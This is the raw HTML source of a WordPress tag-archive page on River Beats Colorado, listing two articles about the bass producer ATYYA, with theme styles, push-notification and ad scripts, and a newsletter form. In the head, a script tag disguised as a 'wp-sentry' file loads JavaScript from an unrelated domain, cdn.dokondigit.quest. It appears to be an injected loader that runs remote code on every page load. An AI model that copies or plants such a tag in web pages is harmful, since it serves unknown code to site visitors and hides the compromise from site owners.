.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-atyya tag-6390 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>atyya</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30144" class="cf post-30144 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-interviews category-music category-music-events category-top-stories tag-atyya tag-cervantes tag-cervantes-masterpiece-ballroom tag-coldcuts tag-envision tag-morning-high tag-qilin tag-saltus tag-shambhala">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/atyya-cervantes-headlining-show/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/05/715B524C-5AA0-431C-BF5E-6CD2DC928A16-300x200.webp" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="atyya" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/interviews/" rel="category tag">Interviews</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/music/" rel="category tag">Music</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/atyya-cervantes-headlining-show/" rel="bookmark">ATYYA Shares What Fans Can Expect at His Cervantes Headlining Show (Interview)</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>For over a decade, experimental bass producer ATYYA has been pushing the envelope&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/juliacondon/">by Julia Condon</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/atyya-cervantes-headlining-show/">May 19, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30144 -->

<article id="post-29898" class="cf post-29898 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-featured category-shift-thursdays category-top-stories tag-atyya tag-biolumigen tag-ceiva tag-cervantes tag-cervantes-masterpiece-ballroom tag-cyber-g tag-dmvu tag-duffrey tag-eazybaked tag-gangus tag-glass-crane tag-kll-smth tag-lemondoza tag-memorial-day tag-oxossi tag-patrick-skylar tag-shift-thursday tag-sky-suite tag-solfire tag-ultrasloth tag-vibe-emissions">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/may-shift-thursday-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2022/05/DSC05640-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Black CArl Shift Thursday Nathen Lane" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2022/05/DSC05640-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2022/05/DSC05640-690x460.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2022/05/DSC05640.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/featured/" rel="category tag">Featured</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/may-shift-thursday-lineup/" rel="bookmark">Get to Know the May SHIFT Lineup: ATYYA, DMVU, Eazybaked, Cyber G + More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>2022 is off to an incredible start and we can&#8217;t thank our SHIFT&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/may-shift-thursday-lineup/">May 2, 2022</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -29898 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
